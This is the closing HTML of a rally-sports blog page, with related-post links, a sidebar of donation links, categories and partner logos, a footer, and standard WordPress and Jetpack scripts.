		<li class="previous"><a href="https://rally-week.com/m-samsonas-e-snitkas-rali-vieira-do-minho/" rel="prev"><i class="fas fa-chevron-left"></i><strong>Previous</strong> <span>M.Samsonas / E.Snitkas &#8211; Rali Vieira do Minho</span></a></li>
	</ul>
						</div>
					</div>

					

<h4 class="heading">
	<i class="fas fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
	
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://rally-week.com/rally-bilmetro-2020/">
											<img width="520" height="292" src="https://rally-week.com/wp-content/uploads/2020/12/38-520x292.jpg" class="attachment-minimer-medium size-minimer-medium wp-post-image" alt="Rally Bilmetro 2020 Rally Week" decoding="async" srcset="https://rally-week.com/wp-content/uploads/2020/12/38-520x292.jpg 520w, https://rally-week.com/wp-content/uploads/2020/12/38-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2020/12/38-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2020/12/38.jpg 940w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://rally-week.com/rally-bilmetro-2020/" rel="bookmark">Rally Bilmetro &#8217;20</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://rally-week.com/sammy-yokote-rally/">
											<img width="520" height="292" src="https://rally-week.com/wp-content/uploads/2021/01/EN30-520x292.jpg" class="attachment-minimer-medium size-minimer-medium wp-post-image" alt="Sammy Yokote Rally" decoding="async" srcset="https://rally-week.com/wp-content/uploads/2021/01/EN30-520x292.jpg 520w, https://rally-week.com/wp-content/uploads/2021/01/EN30-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2021/01/EN30-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2021/01/EN30.jpg 940w" sizes="(max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://rally-week.com/sammy-yokote-rally/" rel="bookmark">Sammy Yokote Rally &#8217;19</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related">
		<article class="related-post">

			<div class="related-thumbnail">
				<a href="https://rally-week.com/rally-of-south-canterbury/">
											<img width="520" height="292" src="https://rally-week.com/wp-content/uploads/2021/01/EN25-520x292.jpg" class="attachment-minimer-medium size-minimer-medium wp-post-image" alt="Rally of South Canterbury" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2021/01/EN25-520x292.jpg 520w, https://rally-week.com/wp-content/uploads/2021/01/EN25-300x169.jpg 300w, https://rally-week.com/wp-content/uploads/2021/01/EN25-768x433.jpg 768w, https://rally-week.com/wp-content/uploads/2021/01/EN25.jpg 940w" sizes="auto, (max-width: 520px) 100vw, 520px" />																								</a>
			</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="related-title">
					<a href="https://rally-week.com/rally-of-south-canterbury/" rel="bookmark">Rally of South Canterbury &#8217;19</a>
				</h4><!--/.post-title-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

					
										
				</div>
			</div>

		</article><!--/.post-->
		
</div><!--/.content-->


	<div class="sidebar s1">
	
		<div class="sidebar-skewed">
		
			<div class="sidebar-skew"><div class="sidebar-skew-inner"></div></div>
			<div class="sidebar-skew-bottom"><div class="sidebar-skew-inner-bottom"></div></div>
			
							<div id="profile" class="group">
											<div id="profile-image">
							<div class="profile-skew"><div class="profile-skew-inner"></div></div>
							<div class="profile-skew-bottom"><div class="profile-skew-inner-bottom"></div></div>
							<img src="http://rally-week.com/wp-content/uploads/2022/03/Flag_of_Ukraine.svg_.png" alt="" />
						</div>
																			</div>
					
		</div>
		<div class="clear skew-clear"></div>
		
		<div class="sidebar-content dark">

			<div id="media_image-7" class="widget widget_media_image"><h3 class="group"><span>Become part of Rally Week</span></h3><a href="https://contribee.com/raliosavaite"><img width="300" height="51" src="https://rally-week.com/wp-content/uploads/2022/03/Contribee_WEB.png" class="image wp-image-751  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-9" class="widget widget_media_image"><h3 class="group"><span>Lithuania Rally Book 2021</span></h3><a href="https://ralio-savaite.lt/product/2021m-lietuvos-ralio-knyga/"><img width="225" height="300" src="https://rally-week.com/wp-content/uploads/2022/08/Nr.1-225x300.jpg" class="image wp-image-792  attachment-medium size-medium" alt="Lietuvos ralio knyga 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2022/08/Nr.1-225x300.jpg 225w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-768x1024.jpg 768w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-1152x1536.jpg 1152w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-1536x2048.jpg 1536w, https://rally-week.com/wp-content/uploads/2022/08/Nr.1-scaled.jpg 1920w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="6VB4FTM5PMB88" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_LT/i/scr/pixel.gif" width="1" height="1" />
</form>
</div></div><div id="text-3" class="widget widget_text"><h3 class="group"><span>Rally Week is alive because of theese people:</span></h3>			<div class="textwidget"><div id="text-2" class="widget widget_text" title="Shift-paspaudimas - valdiklio redagavimas." data-customize-partial-id="widget[text-2]" data-customize-partial-type="widget" data-customize-partial-placement-context="{&quot;sidebar_id&quot;:&quot;primary&quot;,&quot;sidebar_instance_number&quot;:1}" data-customize-widget-id="text-2">
<div class="textwidget">
<p>I.Šileikaitė | A.Paliukėnas | T.Vasiliauskas | V.Jurkevičius | Ž.Bagonas | M.Stundžia  | J.Firavičius | Samsonas Motorsport | J.Vičiūnas | E.Buivydas | Eimis | A.Ivoška | A.Kalėda | D.Leskauskas | M.Valiulis | R.Varkalis | V.Padegimas | D.Ketvirtis | N.Radišauskas |  T.Rakauskas | M.Kairys | K.Baranauskas | Mantas | K.Kairys | B.Rubczewski</p>
</div>
</div>
<div id="alxposts-3" class="widget widget_alx_posts" title="Shift-paspaudimas - valdiklio redagavimas." data-customize-partial-id="widget[alxposts-3]" data-customize-partial-type="widget" data-customize-partial-placement-context="{&quot;sidebar_id&quot;:&quot;primary&quot;,&quot;sidebar_instance_number&quot;:1}" data-customize-widget-id="alxposts-3"></div>
</div>
		</div><div id="categories-4" class="widget widget_categories"><h3 class="group"><span>Categories</span></h3><form action="https://rally-week.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="16">2019&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6">2020&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="209">2021&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="305">2022&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="354">2023&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="401">2024&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="424">2025&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="23">Africa&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Mauritius&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="21">Asia&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Japan&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;New Zealand&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">Car History&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="180">E-Rally&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="18">ERC&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="20">Europe&nbsp;&nbsp;(105)</option>
	<option class="level-1" value="139">&nbsp;&nbsp;&nbsp;Austria&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;Belgium&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Czech&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Estonia&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Finland&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;France&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Germany&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Great Britain&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Hungary&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Ireland&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Italy&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Latvia&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Lithuania&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Monaco&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Netherlands&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Northern Ireland&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Norway&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Poland&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Romania&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;San Marino&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Spain&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Sweden&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Ukraine&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="285">EV Rally&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="298">GT Racing&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="19">Historic Rally&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="216">History&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="91">Interview&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="374">Midlle East&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3">North America&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Barbados&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;USA&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="372">Press Release&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="22">South America&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Story&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="5">Weekly post&#8217;s&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="17">WRC&nbsp;&nbsp;(21)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div><div id="text-4" class="widget widget_text"><h3 class="group"><span>Rally minded friends:</span></h3>			<div class="textwidget"></div>
		</div><div id="media_image-2" class="widget widget_media_image"><a href="https://www.ewrc-results.com/"><img width="300" height="16" src="https://rally-week.com/wp-content/uploads/2020/12/logo2019a.png" class="image wp-image-84  attachment-full size-full" alt="ewrc results" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="http://rbr-lt.com/"><img width="300" height="73" src="https://rally-week.com/wp-content/uploads/2020/12/RBR_LT.png" class="image wp-image-85  attachment-full size-full" alt="RBR-LT Richard Burns Rally Lithuania Community" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-4" class="widget widget_media_image"><a href="https://rallyinsight.com/"><img width="300" height="79" src="https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-300x79.png" class="image wp-image-86  attachment-medium size-medium" alt="Rally insight by Adam Hall" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-300x79.png 300w, https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight-768x203.png 768w, https://rally-week.com/wp-content/uploads/2020/12/Rally_Insight.png 829w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><a href="https://e-larc.lt/"><img width="300" height="63" src="https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-300x63.png" class="image wp-image-320  attachment-medium size-medium" alt="e-larc Rally Week" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-300x63.png 300w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-768x161.png 768w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-1024x215.png 1024w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-1536x322.png 1536w, https://rally-week.com/wp-content/uploads/2021/01/logo-main-elarc-2048x430.png 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->
			</div><!--/.main-->	
		</div><!--/.container-inner-->
	</div><!--/.container-->
	
	<footer id="footer">
	
					
				
				
		<div id="footer-bottom">
			
			<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>
				
			<div class="pad group">
				
				<div class="grid one-full">
					
										
					<div id="copyright">
													<p>Rally Week &copy; 2026. All Rights Reserved.</p>
											</div><!--/#copyright-->
					
										<div id="credit">
						<p>Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a>. Theme by <a href="http://alx.media" rel="nofollow">Alx</a>.</p>
					</div><!--/#credit-->
										
				</div>
				
				<div class="grid one-full">	
											<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/RallyWeek" target="_blank"><i class="fab fa-facebook-square" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Patreon" href="https://www.patreon.com/Rallyweek" target="_blank"><i class="fab fa-patreon" ></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Instagram" href="https://www.instagram.com/rally.week/" target="_blank"><i class="fab fa-instagram" ></i></a></li></ul>									</div>
			
			</div><!--/.pad-->

		</div><!--/#footer-bottom-->

	</footer><!--/#footer-->
	
</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minimer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/jquery.fitvids.js?ver=6.9" id="minimer-fitvids-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/jq-sticky-anything.min.js?ver=6.9" id="minimer-jq-sticky-anything-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/scripts.js?ver=6.9" id="minimer-scripts-js"></script>
<script type="text/javascript" src="https://rally-week.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://rally-week.com/wp-content/themes/minimer/js/nav.js?ver=1691165591" id="minimer-nav-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"173048394","post":"570","tz":"0","srv":"rally-week.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "173048394", "570" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rally-week.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rally-week.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 15:43:12 -->